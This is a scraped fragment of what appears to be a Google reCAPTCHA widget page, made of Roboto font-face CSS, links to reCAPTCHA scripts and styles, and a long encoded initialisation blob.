/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YsBQxfnusio5bSqX4qoM5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YsBQxfnusio5bSqX4qoM5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YsBQxfnusio5bSqX4qoM5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLAXCg2LDkMKRw4rCvMOow4bCo8OwZMKWwoHDphTDuDTDm2I/wqrDscKtf8K7EcKeLmkdwrMSwqo6eAHDggl4w6bCoDfCl2VMwobDjRfDnUZUw63DomUOw5YRw67DrDTCoiQ/w6PConpjLVptcXnDmCErHsOeTFXCgMOgW8Ocwqx+DcK9woXCpMOAw6TCoQXCnngfFiIaF2c/w6jDmCtbWCvCkWhUwqPCqMOiw6ZXA8O/wpnDk3wxDsK/[base64]/DrgjDkkvClMOcwr9KCQ7CqmM9wpxaw79dw5tcJMOvHx1aw4HCqMKQw63CuxjCkgjCm03ClW7CnAphV8O4OUdCHcKSwr7DgSARw7PCqgXDkcKXJsKKFUXDmcKJw5jCpyvDtjI+w5zCnzkRQ0ZNwr9YHcOJBsK3w5bCnH7CjWXCj8KNWMKCLxpeayYWw6/DnsKhw7LCrUtAWwTDrzI4AsOMdAF7czPDl0zDuTASwqYcwrAxaMK7wpJ1w4U9wpl+eMO5Q3E9KB/CoVzCjw8tVy8DQxLDh8KOw4k7w4bDmcOQw5tKwqnCqsKZDDtmwqzCnjDCtXxVccOJcsKrwrDCmsKAwp/CoMOjXWHDhsOjb3zDjCFSR3hwwqdEwqAkw6fCosK0wrXCscKzwosfTjrDs1kHw5PCqMKjeQR4w5lVw4J3w6bCmsKuw4DDrcO+WCRXwrwSwp9caTbCjcK/w6YNwrZ4wr9vUQLDoMKIPjcoMTHCqMKXMsO2wrDDgMO9WsKmw4IfOMK+wqwywofCscK4cklfwq0dw49mwrErw5/DpsKQbMKCwpByRjTCpGMIw7QLfT8Uwq0jw4DDqsO5wrbDt8KOw7wHwpRnDFHDqsK2wpfDuF/CsMOjYsK9w4/ChcKncsKtCsOkdgDDocK/QXTDh8KhLsObdmvCo8OQd8OMw6h/QcKNw4fCk217wr0Qfjsvwo7DsG3DtsOXwq3DiMKwKx9/w5zDvMObwpnCnlHCpCFgwrVtRcOrRsOMwofCncKUwqTChlfCusO+f8KZN8KWwq7Dp3VaYX5PRcKGU8KsHcKhwpbCksONw4E6w5pww6PCrTMfwpvCrEXDlXXClmrCpmofw63DnsKCGsKKwplhWhk7wpXCh8O6M13CrkRVwoMhw4NhPMKTalIgfMKeKm/DqAplwr41wp3DuMO5QsKbJsO0woJdw6vCoMKYW8K2XMKNXcK5On8OwoLCr8K9KxvCsXzDssKZV3kpaDolEx/CjMOCOMObw5dvKsKnw45/NiXClwvCll3CvlbCssOqfznDmcO0NMKpw5kIfcKzLjfCvsKiJyEiccKKFyhCw65udMKwcRvDpMOnw7fCtRI3YMK9dj0GwooJw5vCm8OeJcKIZ8KLw4BcwrjCl8Kww43DgFVALMO3wqJrwpHDiWYAw5/DiwzCn8KtwrsQw4HDsTLDtxZPw74sS8KFw4jCo3XDl8KMw63Dv8Ozw6QTGMOZwq4GTcKNT8KffsK8wpXCpAdMw5d6XlsDA24STjDDrcK+HCfDo8OfTMOFw5fCrTrDsMKRXh8bN8K8cgUcYcOIHh7DuDgjEsKVw53Cr8KFbm/CtUXCocOgwrbCtcKfScKaw77CjDnCkMKOw49DwpkMPQDDsAEAwrskwolePkpbwpLCqsKACsOqWk7DqkENwp7DgMKaw5PDuXVww5/DocK1dMKoXj9xTj3DglcCU8Kew6fDnF4uJn5GcCvCrmDDrjY0wqwyH3zDpwfDpWZVFMOKw4fCs1fCgcO4T3xrw6RkfzEaw4vDucOLw74PwrYrw4Rpwo7DnQ4jXXDCl28KMsKYAcKAw6LDphvCtiXCvhUcUsKOwoFRDiHCssOwwp/[base64]/BcKow5oKLUPCt13DnMODwqnDhsO6S8Kfw5fDk8KLw4ZdIcKTPMOBw4YEwoJdw6d0wopSwqHDgsO5w7vDk21Ba8KaDcKaw6lNwqbCp8K4w787VA9Ow4rDnmpLBRrCom0sAMKmw44bwqnCqz9ZwoXDmgvDucOcwrDDocOhw67CksKewqJxaMKgCgrCrsOhO8K5V8KTwpQ/w6LDpiwuwpDDh11gw6HDoVdEUiXDumPCr8KHworDu8OVw7BkKgN7w4PChsK7XcK7w5ZgwrnCmMOQw5XDmMKFDcOSw4XCv0Ylw7omUCEuw4wUd8OsfSlVw5AVwq3CnHQXw4LCq8KyGiE6US3DhgvCvMO3w6/[base64]/[base64]/[base64]/CiMOQwqN4w6AJRcOwwoXDpiPDrcKZaAN9wp8Ewr/CvzPDryrCm2kGwrFoKgrDp8OFwp/Dt8OUbcO5wrjCpgjDvRBYOgzCgD8KZxl4wqHChsKHIcK2w5Naw7/Cp1bCqcKPAGbDqMKVwqzCgxsiw5Zjw7DCnmHClsKSw7Ebw7hxOCLDhHTCjcOdw5UWw6LCtcK/wqfChcKLAD0SwrvDrEFkBkrCjsK/McOTPcKJwptHQcO+DsODwrsGGXV5WitnwpvDplnCgScEHcO0MjDDhMKvOQrCgMOkN8Kqw6tCG2fCrk1rahbDpWxmwq1Iwp/[base64]/wqMkV8KJJcKow741w7nDusO6WsKoLcOSIWczw5fDosKbR1dkYMKbw6sYwrvDuBbDh1TDk8K2woAYVjMtQSkSwphYwoEuw4J2w6wOCmEPJ0/ChAsOw5lIwqFWw5TCjcO0w4HDuRLChcKwSD3DnS/DpsKzwphqwqc6XXjCqMKLB0ZZVkxYIBXDqWJww4XDocOdN8OaZMKmby0vw6MLwqzDpMO0wpVQE8ODwrpEYMKHw79ew4sSCm44w7bCpMK8wr3CtsKKLsO1w7E1wrfDvsKgwp1kw58dwqDDpg0YKRnCk8K/ecO5wpgebsKMCcKtSj/CmcOzL2p5wqXCgcKtYcK4JmTDgBrDt8K3VMK1MsOxX8KowrIbw6jCn09PwqNkVsOBwoHDncKpLlJiw7PChMO+QcKDfUYKwq9sesKfwpxzGMOxbMOHwrgZw7/CmXgDAcKJJ8OgFhjDkMOOccOSw7nCsCAcN29oKWoKWSEcw6rCiCdSTsOjw5TDl8KMw6/[base64]/[base64]/[base64]/[base64]/ClGjCkMOnN8ORM8OvbybCi8KBb8KrZmJLwp1tw4TDn07Di8OVwrN9wqALAnVow7vCucKrw4/DusKqwrrCj8KJwrFmwpZnYsOTcMOSwq7Dr8KDw6rCicKowpkjwqPDmzlJOnd0AsK1wqQJwpHDr0HDqDjCuMOawpDDsUnCvMOpwqFGwpjDnW7Dq2ISw5NKOMKDScKfc2/DjsKgwp4sG8KaD0kwc8OEwo9vw5DCsnfDncO9w68CCE0vw6kZVihmw5NQOMOeD2zCkcKpVzHCu8OQOsOsYiXDvlzCicO7wqLDkMK2STgow5V9wqQyOn5cPcOISsKLwqPCucOhMmzDocOGwpgHwqkbw6N3wrLCn8KJQ8OGw6TDhDLDmjbCsMKgAMKnPTUMw5/Dt8KiwqjCrjZgw7rCpsKwwrdrM8OnRsOQGMOHQBRtSsOAw6bCnFQ6a8OCcXA4dHvCiHTDn8O5DWtBw4jDjl1KwpxINivDvQhMwrXCvBjClgkFOXNMw7/CkXlWeMKswqIEwpzDiCMlw5/DmBVoRcKQVsOVAsOjAcOCaVnDpApAw43CuxfDgjZYRsKRw5sSw4/DiMO5YsO5DVLDrcK3RcOeTMK+w5DCtcOzDiEgasO/w47CrF3CqHwPwoQUS8K/wqDCl8OuARUPdMOaw5bDt30LRMKkw6rCvm7CqMOnw5IhR3tewp/DpXHCqMOvwqQewpPDp8KSwp/Dl2F6RzXCl8K/K8OZwoHDs8Oww7gww7bCtMOtE1rDpsOwWjDClsOOcgnCsFjCo8KCfDbCgj7DgsKMw5tkPsOtc8KmLMKqICfDvMOPasK6FMOtd8KAwrPDkcKTWxtow7bDj8O0CkTCisOtBsKDP8O2w6tGw5pmKcKXw7DDq8Opa8OUHi3Dg1TCu8Ojwq0lwoBYw6Rmw4DCrALDh2vCgj/[base64]/[base64]/w4XDocKCw6/CtVbCj8O+w59NODDCocKVYsKewqLCjT8dwo7Cl8OqwokFIcOvwppnWcKtHRvCi8OIIijDgWPDkALDiCDDrMOjw7IGwpXDh1xqDBJ0w7fDpGrCsBBTF2gyIsOGWsKDVVTDrsKcGUMqVQfDvnnCisOtw7ojwrzDucKbwpNYw6Avw6/DjBrDksOaEAfCjGDDqUscw6jCl8OBw7tIc8KYw6XCnnEyw6PCuMKiwpMrwoDCpGlJFMOLWwTDrMKXAsO5w5cUw6IxMlfDocOVIxjCoU9Dwq0tUcK2w7rDtR3DkcOwwr9cw4vCrCkKwpt6w7nDpR3CnW/DjcO0w7HChSLDq8KywrfCsMOgwplfw4HDrAxTe0hQwqtmVcKgfsKbHsOUwphVTjbCqVPDlg7Dm8KnAW3DjcKgwobChy1Fw6PCnMOMOgfCmXRqQcKIIi/DsU0KO3tcNcONCmkYbEPDp0nDi3nCosKWw6XDvMKgOcOxNHvDjMKqZFF0JcK1w5NROjfDripoKMOhw7/CssOxOMKLwpzCqFTDgsOGw54fwojDoXTDrcO0w41hwrcpwqvDlsKzEcKgw5RkwqXDsF/DqTpAw6LDk0fCkC/DucOTIMO0dMO/[base64]/Do2FqFWp7GADDnkRCDm/CqsOhLFMjw7ZawqUVLXoeJcOpwpjCiE7Cr8O/[base64]/NEDCsxUjMMKYwqLChljCjCTCksK5wpLDmyrCjkfCm8OAwrjDk8KMRcOzwol+DUEgWTLCkHDClDVEwonDrsKRUDxhT8ODw5DCsB7CqnVPw6/CuEtfLcKtB3PCkyvDisKfK8OBJjnDnMK/cMKcJcKFw6/DqiMUGAPDtUBmwotXwrzDh8KkaMKGEcKcEcORwqjDlMOdwrRdw60Ww4LCvm/[base64]/[base64]/[base64]/[base64]/DqWjDqMOaYgZDw5ljBMOML8KxwpU4bMKAwqcuw4ogCkcww58Cw5EkYcOLLmPDrArCjCZDw6XDicKRw4DCv8Kpw5DDmjHCu3nChcKubsKMw6fCvcKPH8Oiw7fCqBRdwo0/[base64]/CmGvCs8OTUMO8wpkgwoUKbsOIwqZcwrrCnsKgP8K/w4tRwphrY8KZNcOpw7IsKsKZJsKgwpBrwrYzCiM9BRZ4KsKWw5bCjgbCk1AGFGvDhcKJwrfDosONwrDCgMKuDQ56w6ovAMKDVGnDncOCw7JQw5jDpMO8EsOIw5LCsVY/w6bCsMOVw5pHKjxwwo3DvcKSWB5/bE3DkMOAwrLDlA9HH8Kawp3DgsOKwp3ChcKFFQbDmWrDnsOTCMK2w4w8cm0KTBjDj1dSwrPDn1JFL8O1wrjCpsO4aAknwrYewr3DswTDjEkLw4wOesO7cwhjw6vCiUXCj1kYIzzCnQ0zasKvN8OCwqXDm08iwrh1X8Ouw6/DjMK+NsKmwqrChcKFw5tnw5cbZcKSwrvDtsK+EStNRcOZM8O1LcO7w6VTeSkFwo4Zw5kvLgsBNAnDqm5PNMKvMlk8e2UBw55OJcKZw6DCmMOBMBI4w5NJecO5G8ODwrobQ3fCpUFtUsKOfA3DlcOTK8ONwpUHPsKqw5/DnSMdw7Mlw5libMKXIjLCmMOYN8Onwr3Dr8OgwoY5SU3CtX/[base64]/VMOvW1sgSmXDhcK1EsOvw7fDtgXDh2ZDV0nDrHgxbHF0w63DpT3DozPDhnfCoMOKwrbDuMOrGsO+DMK4wqZUT21uLMKYw47Cj8K0TsK5A1xgbMOzwqpGw7/DpG0dwojDucOJw6cmwpdbw7HCiATDulzDp27CpcKTW8Kob0lIwofDvGvDugwqT07CsyPCqcO7wpbDrMOAYkViwoXCm8KpRGXCr8OQw5R9w6pKXMKHIcONBsKrwodyZMO+w65Uw4LDn1l1JDZSI8OKw6lgKsO/azooNWUpeMK1dsObwoE3w7wqwq8NfsOwFMKlPsKoe2nCpGlpwpNFw4nCnMOUT1BnJsKlw6oUdkHDtFLChCjDrzZ2cTbCiCQhXcKdKcK0c2jCmMK4wonCk0bDuMO1w4xqb2pCwp51w5vCgG1Ow4LDgVkUTyHDrcKfHAxFw51AwoAHw5XCpyJmwqnDnsKLDiA/QCV2w7o+wpfDk0oRc8OxT38Tw73Do8OPXsOQIUbChsOXW8OIwpnDqMOdMTJQc2U/[base64]/w4N2NQp4HMKmw67DhwcZOVfCimfCkMOdO8OOw5zDiMO4ahxyFQd6cRXDlEfCmHfDol4ww79aw45ywpN7fgIoLMK1Q0dyw6peTyXCpcKrVnPCksOuFcKsYsO6w4/[base64]/wpYdw6jDqcKZw4fDhsKDw5rDrsOQYcOjwp3Co1dFHsOPRMOkwpsvwpTDiMOFIXbDkcOBaw3ClsOlC8OmGw13w5vCoDjCtn/DscKxw5LDvsKbYFg7AsOHw6cgaUR/w5XDrQdMd8OPw6LDo8K3NWvCtgFJdgzCrw/[base64]/DuhrCn1zCoCpTwpTCq8OrXEDCvx0DPiPDqMOhC8KtTFPCvg/DlMOCAMOzBMKAwo/[base64]/CrsKoYnUgQn/[base64]/wopSwoDDvUUVwoTCkTvDgHvCq8KUPyTDhX7CnkgdekjCp8KAaREWw7PDsQnDnD/[base64]/woc2w4zDscO3O8Kcw5vCrMO8SjM+w4jCoGvCmDPCj2TClzPChFfCrXNYX0I8wqxxwoTDtRc6w7rCrMKtwrjCtsO8w71Mw60iNMO8w4FGdlZyw6FGYMKwwrxiw75DAjoMw5geeSDCksOeEwZ8wqLDuCbDnMKdwpTCp8K/wpLDnsKgBcKedsKZwq4FKxdZNynCksKXa8OjQsKqCMKXwr7DhxbCpgnDiFx6UVR8MsKddgvCrybDqFPDn8ObBcO7CMOdwrIOe0nDuMO2w6TDv8KEI8KTwoZPw67DtwLCvEZ6FmpYwpTDpsOcwrfCpsKhwqgmw7VFP8K3GnfCkMK0w5g0wojDlUrCvF8ww6/DonxJWsK5w6vCo2tXwoINGMKGw4tLDDZyZDNCY8KmQX02AsOVwq8LaVtawpxnwqTDg8O5Z8Kvw4XDgSHDtMKjEcKLwo8dT8K3w6BOw4oHa8OnSsO/[base64]/[base64]/bwlGGMOSKsOBwr9fUydiwqNXw6zDn8KAw750woTDjitcwojCr2dNw5HDtcOvKmTDjcOewr9Ow5nDmR/Ck2bDucKkw5Bvwr3Cv0XCg8Ocw7RUWsOKDy/DkcK/w5EZBMKQAMO7wqUbw4t/V8Oqw4wzw5cDMhbCohQjwqB5U2bCgDdTGAfCnDzCmUgVwqUcw4/Dl19lBcOxHsKbRBLCuMK3w7fCm3ZYw5PDjcOAPsKsLcKqewYMwpXDnsO9H8Kxw4h4wpQfwoDCrA3CphJ+eX0KDsOyw59KbMOhwq3CrcOZw4sAUHRQw6bDvVjCuMKCewZ9KVTDoCzClwA/[base64]/[base64]/W8O7CsO2NcO2w6LDm1zDihl5w4fCrsOpw5bDsCHCmFQNw5R0Z2XCpzZ7TsOcw7Bww53DhsKcQgMcQsOoBMOrwrLDvMKSw5TCicOUBDnDgsOtS8KOw4zDlivCpsKjL1FTwp0wwo/DvsKEw4cLDsKuQ0jDisO/w6TCqF3DpcOuasKSwqgbLDMUIzhwDWFRwpLDhsKSfAlKwrvDm20YwqRJFcKkw7jCrcKow7PCnn4aYhQHXjFxNjdNw7jDs3kqFMKIw544w77Djz9FfcOWI8KUW8KUwo/Cj8KDWXtqUzTDmyMJbsOdGVvCpz0FwpjDlsOCUMK4wqHDv3DCg8K3wqx/wolhSsKVwqDDs8Ocw4h8w5rDv8KRwo/DtiXCmATCn0HCgcOKw5bDsj/Cp8OVwp/[base64]/w4vDnMK2w655fBQFwoXCkSTCqxDDhsONwqk6GMOgQWp2w6tlFMKXwqwhHsOiw7MgwpbDoFzCr8OlPsOeTcKzRMKVWcK7eMOkw7YWJBfDl3DDiVtRw5xIw5EceGRnFMKvHMKSMsOOaMK/Y8OiwpXDglrCucKAwpsqfsOeLsK9wpgrB8KFZMORw67DhB03wo88cjjDn8OQQsOXCsK9wp93w6fCgcOXFDRlWcKyA8OLZsKOBhJUFsKEwrnChTHDmsOqwpR9DsOjNXUcUcOiwoHCtMOpSsONw7seOMOOw44bX0HDkhHDucO/wpBnRcKtw6lpAgFZw7kJDMOfO8Ozw6sXRsKSGBw0wrvDusKswrtywp3DocK3HU3CpF7CimkSAMK1w4g3wo3Cn0khVE5gMHgMwrUBYmlVIcOjG20FDlnCtsKyM8KuwoPDj8OAw6TDtAcEF8Kswp3DlRcUYMONw5V/SkfCoCEnbwESwqrDkMOfwqrCgmzCswweEsKEQg8SwobDt3JdwoDDggPCsHdmwr3ClA02XGfDhVEywpDDhWXCjMKVwo0sTcOIwqZvDR7DjWHDiUBfNcKSw5UzXcO1WjMXKBJJAg3Dkn9EJsOwPsO2wrIFJ2cTw60RwqHCunV4DcORfcKEbTHDoQ0KZ8O5w7PCu8OjL8O/[base64]/CtsO/wp/DjBxmXMOHw4VywrjDsgAww7/[base64]/[base64]/[base64]/DlGDDlE4YB8KaHRADw6hvTjtIAMOEwovCv8KybMK0w47DmEUUwqw7wpPCsBTDlcOqw59twq7DrSzCkBPDqGovScO4EBnDjDTCimzDrMOOw7lyw4DCj8O5aTjCsQUfw55kZcOGT0DDiG4/[base64]/HMKZACYtIFnDs0RVUhF3MSoefQLDmzPDqFXCjivCuMKcNQXDsA/Dhl9mw4XDsSkNwp8xw6zDt13DnQxARErDu3YewoTCmVfDgcO4KGjDs1Ibwr5WLRrCh8Ovw7xDw77CpS8yGik8wqsUU8O5MX3CrsOow547XMKHFMKfw7chwqhawolcw7LCmsKleDnCgzDCu8OifMK+wqUOw6TCsMKGw6rDuibCmF/[base64]/Cu8KFwrfCrcK1eljChsOvw6BHw7Jow7Afw5gxw6TDqwrDhMK0w6zDrsO+w4bDn8OpwrNxwobDhiHDilIYwo7DpwHCoMOSCi1qeC7Cr3PCinMSB1lfw6DChcKMwq/DmsK6MsKFLBAuwpxbw4ZRw5LDkcOew5pfOcO8a3IrFMKgw5xqw5h8PDtFw5kjesOtwoQbwp7CsMKPw4YVwobCscO8dMOgdcKFVcKOwo7DrMKNwpVgNCw6KFQnT8OHw4vDo8K+w5fCrsOxw7gdwq9TGzYYRTTCjT5Iw6giO8OLwrfCmCXDrcKxcjjDnsKPwp/[base64]/[base64]/DtAcGwrrCgDzDg8KwEEPCkmwtDsOSYsKZwofChyMgXMKOEsKGwoEUSsKjTQIqAH/DlgNUwoHCp8KjwrdAwowbEmJNPmDCln7DsMKbw58GVzdtwpjCuUrDj01DaQ0ec8O/wptvDhEqCcOjw6/DjsO7fsKlw6U+JxglS8OSwqYJQ8KSwqvDlcOsC8OVMAJVwoTDrm/DpsOLISzCrMOgW38/wrnDpGfDoBrDtUNHw4B2wq46wrJ+wqLCp1nCjAPDhFN6w7sEwrtXw5PDq8OIwozCp8OBQ1/Dv8O8Gi8/w6UKwp5LwqoLw7NPOy5Tw5PDicKSw5PCrcKMw4R4L0Avwr4GRgzCpsOSwqPChcK6wo4/wo8+IV5nCAlXOAB9w6oTw4rDg8KXw5XChBTCicOrw4bDpXlLw6hAw7Euw7vDpizDosKww4TCv8Kzw4fCtzpmS8KacsOGw4dXIMOkw6bDs8OHZcO5SsOEw7nCm2k3wqx3w6/DpsOcCsKrSDrCisOxwqwSw5bDisOBwoLDomQGw63DjcKjw6cBwpPCtUBHwo92EMOtwqTDu8KaJkPDnsOtwog5aMOwZsOkwqjDhHbDoXgxwpPDtSZ6w6pJT8KGwqZEHsKwccOnOkhuw6FrScOUS8KyNMKXdsKWecKMRBZ2wpBAwrTCg8OGw6/CrcOeGMKAbcK/[base64]/CocOLw77Cli/CjMOoLsOiAMKUw4cdO0tew6FzwpYNRVbDmHDCkADDkG3DrQzCjsK6d8Kbw4Unw43Dmx/[base64]/wptwScO3wol8wrzCvcOnw6AqwpDDrMK/w6rCqkjCgQhowoLDqTHCvytEUn5LSi0nwrVJHsOYwoUzwr80wp7DlFTDmjVOXyJsw4jCksKJBAs5wrTDocKGw6rCnsOpfRnCtMKbQm3CoS/Dkl7DrcOWw7TCtHMqwrA4cAhXBMKAOmrDjwUXX2TDscKkwo3Dj8KlSzjDl8OAw5kMP8KVw5TDkMOIw57Cs8KZWsO9wrNUw4Efwp3CvMKrwrLDiMK7wq3Di8KgwrrCn2NOPATCq8OofcOwP3M5wqREwpPCosKZw67DgzrCsMKnwqPDoFhKcHVSMRbCtRDDi8O+w4Q/wqgXCcOOwrvCv8Ohw60aw5dnw44iwrZywo52K8OFXMKuFsOQVsKEw6A0FsOracOVwrjDhCfCksOTUkHCrsO2w4I6wq5IZGN5fjjDgFRtwoLClsONZFUSwofChg/DgSIKUMKyXk9VWzsGa8KtelNGD8OaNsO/YmnDqcOoQ1LDvsKgwpJ3W0XCpsKhwrPDukTDpWHDp25IwqTCusKqK8OsYcKOR0LDtMO1aMOmwpnCvCnDuigfwrLDrcKLw5XClDDCmg/DusKDHcKcERFNP8KiwpLDv8KNwrs0w5jDjcOXVMOnwq1DwqwZXSHDpsOvw7gFSgtPwpZZKzbDqCfDoC3DigwQw5w5VsKHwo/[base64]/Dv3Rcw6Fhw6DDnlEmw4I5fUtgKWHCuTUZK8KOKsKiw45UUMOpw5HCtMOBwqIHAQnCgMKww6rDk8K7e8KbHClGNzArwrYlwqQpwrp8w6/CqgPCocOMw7s0w7xSO8O/DQXCrj1awp/CuMOcwr7DkjfCv182SMKbRsKbHMOpYcK/K2/CjBlfADQ0JGnDkA9owo/[base64]/c2UsEsKBdnbChkQNw5lvfWI1K8OVZhvCkXrCkMO0EcOYURDCuX0ub8OsQcKAw4vCtkdOccKdw4PDscO5w5zCjwsEw7ohFsO+w6g1OH/DlUJbO1Zlw4dRwrk9OcKJaRN1MMKRY3TCkgoRVMKFw6Vuw5jDrMOLSsKvwrPDlsKkw6FmKw/CncOBwqXCpEHDoVQCwqVLw6Jsw5rCk0TCiMOvQMKuw7w3PMKPR8KcwrFOP8OUw45/w5DDkcO/w4vCnCDCulw6ccOhwrwbIwnCi8KMC8KtR8OFVjMbcVDCqcOYVD0rasO5SMOXw4xvMmPDsCESDmQswotEw4FscsKRRMOiw6/DhjDCgF1XXkXDpzzCvcOiA8KpUR8cw5YHfDzCkRN7woQ+w4LDlMK2NlTClm3DhsKjbsKsbMOOw4QSRMKGeMKzKn3DngsGH8OQwpLDjg48w6XDlcOsWsKOSMKcFXlWw61Rw7guw7kdHHBYXRXDoBrDlsK3UR4Tw6/DrMOlwojDg01xw4oPw5TCs03CgCxQwpTCocOBAMOaOsK2w78wB8Krw44Awr3CqcO1NhoDY8O7EMKhw6vDpSw2w5kZwqvCtUnDoFNtEMKHw44xwp0OP0PDpsOCWFvDplxoZMKPNF7DpnDCnyvDmU9iH8KFD8KJw7fCpcKiw4/[base64]/Cv8Kkw4bDn1HCtMKmeCB1c1vDpMOPwoQ5CTAewrrDpGl2WsKGw4wRTsKhb2PCvBXCq0LCgRMwCG3DusK3wqQRGMO8D23CqcKeFi5LwrLDv8Ocwo/DnWHDnlZ/w4ArbcK+OcOJSzoQwpvCtC7DhsOaDTzDkG5rwonDnsK4wqgqfMO/M3LCkMKxA0zCrnJ2d8OfIcKBwqLDqMKCJMKudMOPSVh6wrvCiMK+wp/Dt8KmDwzDrsOew7xrO8Kzw5rDkcK0w4Z0Fg3DiMK2KwojdVvDmMOdw7rCj8K3BGY8a8OHNcOLwoQNwqUjY2LDg8ODw6Yqw4vClTrDhGvDqMOSR8OvOkA0PsOZw51ewqLDhG3DpsOvdMKAQB/Dj8O/[base64]/w5EjG8OhXVLChibCthnCoENiIMKwK8KBU8OhIcOGRcOjw4wrCU13JxLCncOpQBLDhMKCw4XDkCjChsOow49xQifDilTDpmJAwpB5WMKofMKpwpo/ehEsXMO2w6RNBMKgKBXDpwXCuSsqDmw2QsKAw7plYcKFw6ZSwpN0wqbCrhdyw51aejLClcOMc8OTDAvDsB9WDnXDtWvCpMOUWcOPLRoXVmnDlcOJwpDDow/CtSEXwo7CiyHCjsK9w7DDqsOCDsOvwpvDo8KgaVRrDsKRw5vDn2kjw7bDvmnCtMKlNnzDuEgJeWI3w4/Ck3rDk8KJwrjDjjpTwoQpw4hswoQ9b0rDswfDm8K3wp/[base64]/[base64]/wrnDr2XCisOwPMKkHSfCmsKnwqHDk8KuKCnCicOMQMK/woVdwoDDk8OLwr/[base64]/aHfClkrCsCjDkhPCjA4Cw77DlVx7YGcbV8KpaTkffwDCsMKRXVIRW8ONMMOewrwqw4RkesKhZlwawqrDosKvCBzDm8KqL8O0w450wqYWIToEw5XCpDnCoQJyw5YAw7MfJ8KswqlGcXTDg8KBXA8